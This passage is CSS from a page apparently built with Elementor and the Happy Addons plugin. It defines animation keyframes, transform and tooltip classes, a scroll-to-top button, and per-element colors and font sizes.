				-webkit-transform: scale3d(1.03, 1.03, 1.03);
				transform: scale3d(1.03, 1.03, 1.03)
			}

			80% {
				-webkit-transform: scale3d(.97, .97, .97);
				transform: scale3d(.97, .97, .97)
			}

			to {
				opacity: 1
			}
		}

		@keyframes ha_bounceIn {

			0%,
			20%,
			40%,
			60%,
			80%,
			to {
				-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
				animation-timing-function: cubic-bezier(.215, .61, .355, 1)
			}

			0% {
				opacity: 0;
				-webkit-transform: scale3d(.3, .3, .3);
				transform: scale3d(.3, .3, .3)
			}

			20% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1);
				transform: scale3d(1.1, 1.1, 1.1)
			}

			40% {
				-webkit-transform: scale3d(.9, .9, .9);
				transform: scale3d(.9, .9, .9)
			}

			60% {
				opacity: 1;
				-webkit-transform: scale3d(1.03, 1.03, 1.03);
				transform: scale3d(1.03, 1.03, 1.03)
			}

			80% {
				-webkit-transform: scale3d(.97, .97, .97);
				transform: scale3d(.97, .97, .97)
			}

			to {
				opacity: 1
			}
		}

		@-webkit-keyframes ha_flipInX {
			0% {
				opacity: 0;
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
				transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			40% {
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
				transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			60% {
				opacity: 1;
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
				transform: perspective(400px) rotate3d(1, 0, 0, 10deg)
			}

			80% {
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
				transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
			}
		}

		@keyframes ha_flipInX {
			0% {
				opacity: 0;
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
				transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			40% {
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
				transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			60% {
				opacity: 1;
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
				transform: perspective(400px) rotate3d(1, 0, 0, 10deg)
			}

			80% {
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
				transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
			}
		}

		@-webkit-keyframes ha_flipInY {
			0% {
				opacity: 0;
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
				transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			40% {
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
				transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			60% {
				opacity: 1;
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
				transform: perspective(400px) rotate3d(0, 1, 0, 10deg)
			}

			80% {
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
				transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
			}
		}

		@keyframes ha_flipInY {
			0% {
				opacity: 0;
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
				transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			40% {
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
				transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			60% {
				opacity: 1;
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
				transform: perspective(400px) rotate3d(0, 1, 0, 10deg)
			}

			80% {
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
				transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
			}
		}

		@-webkit-keyframes ha_swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg)
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg)
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg)
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg)
			}
		}

		@keyframes ha_swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg)
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg)
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg)
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg)
			}
		}

		@-webkit-keyframes ha_slideInDown {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(0, -100%, 0);
				transform: translate3d(0, -100%, 0)
			}
		}

		@keyframes ha_slideInDown {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(0, -100%, 0);
				transform: translate3d(0, -100%, 0)
			}
		}

		@-webkit-keyframes ha_slideInUp {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(0, 100%, 0);
				transform: translate3d(0, 100%, 0)
			}
		}

		@keyframes ha_slideInUp {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(0, 100%, 0);
				transform: translate3d(0, 100%, 0)
			}
		}

		@-webkit-keyframes ha_slideInLeft {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(-100%, 0, 0);
				transform: translate3d(-100%, 0, 0)
			}
		}

		@keyframes ha_slideInLeft {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(-100%, 0, 0);
				transform: translate3d(-100%, 0, 0)
			}
		}

		@-webkit-keyframes ha_slideInRight {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(100%, 0, 0);
				transform: translate3d(100%, 0, 0)
			}
		}

		@keyframes ha_slideInRight {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(100%, 0, 0);
				transform: translate3d(100%, 0, 0)
			}
		}

		.ha_fadeIn {
			-webkit-animation-name: ha_fadeIn;
			animation-name: ha_fadeIn
		}

		.ha_zoomIn {
			-webkit-animation-name: ha_zoomIn;
			animation-name: ha_zoomIn
		}

		.ha_rollIn {
			-webkit-animation-name: ha_rollIn;
			animation-name: ha_rollIn
		}

		.ha_bounce {
			-webkit-transform-origin: center bottom;
			-ms-transform-origin: center bottom;
			transform-origin: center bottom;
			-webkit-animation-name: ha_bounce;
			animation-name: ha_bounce
		}

		.ha_bounceIn {
			-webkit-animation-name: ha_bounceIn;
			animation-name: ha_bounceIn;
			-webkit-animation-duration: .75s;
			-webkit-animation-duration: calc(var(--animate-duration)*.75);
			animation-duration: .75s;
			animation-duration: calc(var(--animate-duration)*.75)
		}

		.ha_flipInX,
		.ha_flipInY {
			-webkit-animation-name: ha_flipInX;
			animation-name: ha_flipInX;
			-webkit-backface-visibility: visible !important;
			backface-visibility: visible !important
		}

		.ha_flipInY {
			-webkit-animation-name: ha_flipInY;
			animation-name: ha_flipInY
		}

		.ha_swing {
			-webkit-transform-origin: top center;
			-ms-transform-origin: top center;
			transform-origin: top center;
			-webkit-animation-name: ha_swing;
			animation-name: ha_swing
		}

		.ha_slideInDown {
			-webkit-animation-name: ha_slideInDown;
			animation-name: ha_slideInDown
		}

		.ha_slideInUp {
			-webkit-animation-name: ha_slideInUp;
			animation-name: ha_slideInUp
		}

		.ha_slideInLeft {
			-webkit-animation-name: ha_slideInLeft;
			animation-name: ha_slideInLeft
		}

		.ha_slideInRight {
			-webkit-animation-name: ha_slideInRight;
			animation-name: ha_slideInRight
		}

		.ha-css-transform-yes {
			-webkit-transition-duration: var(--ha-tfx-transition-duration, .2s);
			transition-duration: var(--ha-tfx-transition-duration, .2s);
			-webkit-transition-property: -webkit-transform;
			transition-property: transform;
			transition-property: transform, -webkit-transform;
			-webkit-transform: translate(var(--ha-tfx-translate-x, 0), var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1), var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0), var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));
			transform: translate(var(--ha-tfx-translate-x, 0), var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1), var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0), var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))
		}

		.ha-css-transform-yes:hover {
			-webkit-transform: translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)), var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)), var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)), var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));
			transform: translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)), var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)), var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)), var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))
		}

		.happy-addon>.elementor-widget-container {
			word-wrap: break-word;
			overflow-wrap: break-word
		}

		.happy-addon>.elementor-widget-container,
		.happy-addon>.elementor-widget-container * {
			-webkit-box-sizing: border-box;
			box-sizing: border-box
		}

		.happy-addon:not(:has(.elementor-widget-container)),
		.happy-addon:not(:has(.elementor-widget-container)) * {
			-webkit-box-sizing: border-box;
			box-sizing: border-box;
			word-wrap: break-word;
			overflow-wrap: break-word
		}

		.happy-addon p:empty {
			display: none
		}

		.happy-addon .elementor-inline-editing {
			min-height: auto !important
		}

		.happy-addon-pro img {
			max-width: 100%;
			height: auto;
			-o-object-fit: cover;
			object-fit: cover
		}

		.ha-screen-reader-text {
			position: absolute;
			overflow: hidden;
			clip: rect(1px, 1px, 1px, 1px);
			margin: -1px;
			padding: 0;
			width: 1px;
			height: 1px;
			border: 0;
			word-wrap: normal !important;
			-webkit-clip-path: inset(50%);
			clip-path: inset(50%)
		}

		.ha-has-bg-overlay>.elementor-widget-container {
			position: relative;
			z-index: 1
		}

		.ha-has-bg-overlay>.elementor-widget-container:before {
			position: absolute;
			top: 0;
			left: 0;
			z-index: -1;
			width: 100%;
			height: 100%;
			content: ""
		}

		.ha-has-bg-overlay:not(:has(.elementor-widget-container)) {
			position: relative;
			z-index: 1
		}

		.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before {
			position: absolute;
			top: 0;
			left: 0;
			z-index: -1;
			width: 100%;
			height: 100%;
			content: ""
		}

		.ha-popup--is-enabled .ha-js-popup,
		.ha-popup--is-enabled .ha-js-popup img {
			cursor: -webkit-zoom-in !important;
			cursor: zoom-in !important
		}

		.mfp-wrap .mfp-arrow,
		.mfp-wrap .mfp-close {
			background-color: transparent
		}

		.mfp-wrap .mfp-arrow:focus,
		.mfp-wrap .mfp-close:focus {
			outline-width: thin
		}

		.ha-advanced-tooltip-enable {
			position: relative;
			cursor: pointer;
			--ha-tooltip-arrow-color: black;
			--ha-tooltip-arrow-distance: 0
		}

		.ha-advanced-tooltip-enable .ha-advanced-tooltip-content {
			position: absolute;
			z-index: 999;
			display: none;
			padding: 5px 0;
			width: 120px;
			height: auto;
			border-radius: 6px;
			background-color: #000;
			color: #fff;
			text-align: center;
			opacity: 0
		}

		.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after {
			position: absolute;
			border-width: 5px;
			border-style: solid;
			content: ""
		}

		.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after {
			visibility: hidden
		}

		.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show {
			display: inline-block;
			opacity: 1
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content {
			top: unset;
			right: 0;
			bottom: calc(101% + var(--ha-tooltip-arrow-distance));
			left: 0;
			margin: 0 auto
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after {
			top: 100%;
			right: unset;
			bottom: unset;
			left: 50%;
			border-color: var(--ha-tooltip-arrow-color) transparent transparent transparent;
			-webkit-transform: translateX(-50%);
			-ms-transform: translateX(-50%);
			transform: translateX(-50%)
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content {
			top: calc(101% + var(--ha-tooltip-arrow-distance));
			right: 0;
			bottom: unset;
			left: 0;
			margin: 0 auto
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after {
			top: unset;
			right: unset;
			bottom: 100%;
			left: 50%;
			border-color: transparent transparent var(--ha-tooltip-arrow-color) transparent;
			-webkit-transform: translateX(-50%);
			-ms-transform: translateX(-50%);
			transform: translateX(-50%)
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content {
			top: 50%;
			right: calc(101% + var(--ha-tooltip-arrow-distance));
			bottom: unset;
			left: unset;
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after {
			top: 50%;
			right: unset;
			bottom: unset;
			left: 100%;
			border-color: transparent transparent transparent var(--ha-tooltip-arrow-color);
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content {
			top: 50%;
			right: unset;
			bottom: unset;
			left: calc(101% + var(--ha-tooltip-arrow-distance));
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after {
			top: 50%;
			right: 100%;
			bottom: unset;
			left: unset;
			border-color: transparent var(--ha-tooltip-arrow-color) transparent transparent;
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content {
			top: unset;
			right: 0;
			bottom: calc(101% + var(--ha-tooltip-arrow-distance));
			left: 0;
			margin: 0 auto
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after {
			top: 100%;
			right: unset;
			bottom: unset;
			left: 50%;
			border-color: var(--ha-tooltip-arrow-color) transparent transparent transparent;
			-webkit-transform: translateX(-50%);
			-ms-transform: translateX(-50%);
			transform: translateX(-50%)
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content {
			top: calc(101% + var(--ha-tooltip-arrow-distance));
			right: 0;
			bottom: unset;
			left: 0;
			margin: 0 auto
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after {
			top: unset;
			right: unset;
			bottom: 100%;
			left: 50%;
			border-color: transparent transparent var(--ha-tooltip-arrow-color) transparent;
			-webkit-transform: translateX(-50%);
			-ms-transform: translateX(-50%);
			transform: translateX(-50%)
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content {
			top: 50%;
			right: calc(101% + var(--ha-tooltip-arrow-distance));
			bottom: unset;
			left: unset;
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after {
			top: 50%;
			right: unset;
			bottom: unset;
			left: 100%;
			border-color: transparent transparent transparent var(--ha-tooltip-arrow-color);
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content {
			top: 50%;
			right: unset;
			bottom: unset;
			left: calc(101% + var(--ha-tooltip-arrow-distance));
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after {
			top: 50%;
			right: 100%;
			bottom: unset;
			left: unset;
			border-color: transparent var(--ha-tooltip-arrow-color) transparent transparent;
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper {
			display: block !important
		}

		.ha-scroll-to-top-wrap.ha-scroll-to-top-hide {
			display: none
		}

		.ha-scroll-to-top-wrap.edit-mode,
		.ha-scroll-to-top-wrap.single-page-off {
			display: none !important
		}

		.ha-scroll-to-top-button {
			position: fixed;
			right: 15px;
			bottom: 15px;
			z-index: 9999;
			display: -webkit-box;
			display: -webkit-flex;
			display: -ms-flexbox;
			display: flex;
			-webkit-box-align: center;
			-webkit-align-items: center;
			align-items: center;
			-ms-flex-align: center;
			-webkit-box-pack: center;
			-ms-flex-pack: center;
			-webkit-justify-content: center;
			justify-content: center;
			width: 50px;
			height: 50px;
			border-radius: 50px;
			background-color: #5636d1;
			color: #fff;
			text-align: center;
			opacity: 1;
			cursor: pointer;
			-webkit-transition: all .3s;
			transition: all .3s
		}

		.ha-scroll-to-top-button i {
			color: #fff;
			font-size: 16px
		}

		.ha-scroll-to-top-button:hover {
			background-color: #e2498a
		}

		.elementor-22504 .elementor-element.elementor-element-7b9bdea .elementor-heading-title {
			font-size: 42px;
		}

		.elementor-22504 .elementor-element.elementor-element-7f8812b .elementor-heading-title {
			font-size: 42px;
		}

		.elementor-22504 .elementor-element.elementor-element-2870960:not(.elementor-motion-effects-element-type-background),
		.elementor-22504 .elementor-element.elementor-element-2870960>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			background-color: #333333A6;
		}

		.elementor-22504 .elementor-element.elementor-element-3c343a6 .elementor-heading-title {
			font-size: 42px;
		}

		.elementor-22504 .elementor-element.elementor-element-8f1925f .elementor-heading-title {
			font-size: 42px;
		}

		.elementor-22504 .elementor-element.elementor-element-43d6938f>.elementor-background-overlay {
			background-color: #333333;
		}

		.elementor-22504 .elementor-element.elementor-element-7758529 .elementor-heading-title {
			color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-8a485f3 .elementor-heading-title {
			color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-a2b4550 .elementor-heading-title {
			color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-c4d61a1 .elementor-heading-title {
			color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-0c6f27d>.elementor-background-overlay {
			background-color: #333333;
		}

		.elementor-22504 .elementor-element.elementor-element-0826e4c .elementor-heading-title {
			color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-a845224 .elementor-heading-title {
			color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-6e039b7 .elementor-heading-title {
			color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-d57f08b .elementor-heading-title {
			color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-3ebc0bc .elementor-heading-title {
			color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-ec16f65 .elementor-heading-title {
			color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-28aea2f>.elementor-background-overlay {
			background-color: #333333;
		}

		.elementor-22504 .elementor-element.elementor-element-f0b632e>.elementor-background-overlay {
			background-color: #333333;
		}

		.elementor-22504 .elementor-element.elementor-element-eb93dd0>.elementor-background-overlay {
			background-color: #333333;
		}

		.elementor-22504 .elementor-element.elementor-element-6739ea1>.elementor-background-overlay {
			background-color: #333333;
		}

		.elementor-22504 .elementor-element.elementor-element-3dd008ad>.elementor-background-overlay {
			background-color: #333333;
		}

		.elementor-22504 .elementor-element.elementor-element-a4c4034 .elementor-heading-title {
			font-size: 30px;
			color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-6ada326 .elementor-button {
			background-color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-e039c1f>.elementor-background-overlay {
			background-color: #333333;
		}

		.elementor-22504 .elementor-element.elementor-element-f332e88 .elementor-heading-title {
			font-size: 30px;
			color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-853d6bb .elementor-button {
			background-color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-725c61a9>.elementor-background-overlay {
			background-color: #333333;
		}

		.elementor-22504 .elementor-element.elementor-element-af89533>.elementor-background-overlay {
			background-color: #333333;
		}

		.elementor-22504 .elementor-element.elementor-element-ad48c5e>.elementor-background-overlay {
			background-color: #333333;
		}

		.elementor-22504 .elementor-element.elementor-element-29e5574>.elementor-background-overlay {
			background-color: #333333;
		}

		.elementor-22504 .elementor-element.elementor-element-700017e0>.elementor-background-overlay {
			background-color: #333333;
		}

		.elementor-22504 .elementor-element.elementor-element-c16e51c .elementor-heading-title {
			font-size: 30px;
			color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-e186042 .elementor-button {
			background-color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-9eabdd4>.elementor-background-overlay {
			background-color: #333333;
		}

		.elementor-22504 .elementor-element.elementor-element-13b42f3 .elementor-heading-title {
			font-size: 30px;
			color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-338d011 .elementor-button {
			background-color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-20bc11e>.elementor-background-overlay {
			background-color: #333333;
		}

		.elementor-22504 .elementor-element.elementor-element-23aa393f>.elementor-background-overlay {
			background-color: #333333;
		}

		.elementor-22504 .elementor-element.elementor-element-a9d35af>.elementor-background-overlay {
			background-color: #6d8998;
		}

		.elementor-22504 .elementor-element.elementor-element-587fa63a:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,
		.elementor-22504 .elementor-element.elementor-element-587fa63a>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			background-color: #333333;
		}

		.elementor-22504 .elementor-element.elementor-element-b2cf532 .elementor-heading-title {
			color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-88a7b8a .elementor-button:hover,
		.elementor-22504 .elementor-element.elementor-element-88a7b8a .elementor-button:focus {
			background-color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-88a7b8a .elementor-button {
			fill: #5e5e5e;
			color: #5e5e5e;
			border-color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-6fb65d6a>.elementor-background-overlay {
			background-color: #6d8998;
		}

		.elementor-22504 .elementor-element.elementor-element-da41331 .elementor-heading-title {
			color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-adc246b .elementor-button:hover,
		.elementor-22504 .elementor-element.elementor-element-adc246b .elementor-button:focus {
			background-color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-adc246b .elementor-button {
			fill: #5e5e5e;
			color: #5e5e5e;
			border-color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-53cbacd0:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,
		.elementor-22504 .elementor-element.elementor-element-53cbacd0>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			background-color: #333333;
		}

		.elementor-22504 .elementor-element.elementor-element-78918e03>.elementor-background-overlay {
			background-color: #6d8998;
		}

		.elementor-22504 .elementor-element.elementor-element-4379f05a:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,
		.elementor-22504 .elementor-element.elementor-element-4379f05a>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			background-color: #333333;
		}

		.elementor-22504 .elementor-element.elementor-element-4fcb3a4 .elementor-heading-title {
			color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-ab6ee34 .elementor-button:hover,
		.elementor-22504 .elementor-element.elementor-element-ab6ee34 .elementor-button:focus {
			background-color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-ab6ee34 .elementor-button {
			fill: #5e5e5e;
			color: #5e5e5e;
			border-color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-757c1fd>.elementor-background-overlay {
			background-color: #6d8998;
		}

		.elementor-22504 .elementor-element.elementor-element-6a4e337 .elementor-heading-title {
			color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-1a6fa6c .elementor-button:hover,
		.elementor-22504 .elementor-element.elementor-element-1a6fa6c .elementor-button:focus {
			background-color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-1a6fa6c .elementor-button {
			fill: #5e5e5e;
			color: #5e5e5e;
			border-color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-fc1904d:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,
		.elementor-22504 .elementor-element.elementor-element-fc1904d>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			background-color: #333333;
		}

		.elementor-22504 .elementor-element.elementor-element-06fd409.elementor-view-stacked .elementor-icon {
			background-color: #000000;
		}

		.elementor-22504 .elementor-element.elementor-element-06fd409.elementor-view-framed .elementor-icon,
		.elementor-22504 .elementor-element.elementor-element-06fd409.elementor-view-default .elementor-icon {
			color: #000000;
			border-color: #000000;
		}

		.elementor-22504 .elementor-element.elementor-element-06fd409.elementor-view-framed .elementor-icon,
		.elementor-22504 .elementor-element.elementor-element-06fd409.elementor-view-default .elementor-icon svg {
			fill: #000000;
		}

		.elementor-22504 .elementor-element.elementor-element-9346b7b.elementor-view-stacked .elementor-icon {
			background-color: #faf5f5;
		}

		.elementor-22504 .elementor-element.elementor-element-9346b7b.elementor-view-framed .elementor-icon,
		.elementor-22504 .elementor-element.elementor-element-9346b7b.elementor-view-default .elementor-icon {
			color: #faf5f5;
			border-color: #faf5f5;
		}

		.elementor-22504 .elementor-element.elementor-element-9346b7b.elementor-view-framed .elementor-icon,
		.elementor-22504 .elementor-element.elementor-element-9346b7b.elementor-view-default .elementor-icon svg {
			fill: #faf5f5;
		}

		.elementor-22504 .elementor-element.elementor-element-aaba4e7.elementor-view-stacked .elementor-icon {
			background-color: #000000;
		}

		.elementor-22504 .elementor-element.elementor-element-aaba4e7.elementor-view-framed .elementor-icon,
		.elementor-22504 .elementor-element.elementor-element-aaba4e7.elementor-view-default .elementor-icon {
			color: #000000;
			border-color: #000000;
		}

		.elementor-22504 .elementor-element.elementor-element-aaba4e7.elementor-view-framed .elementor-icon,
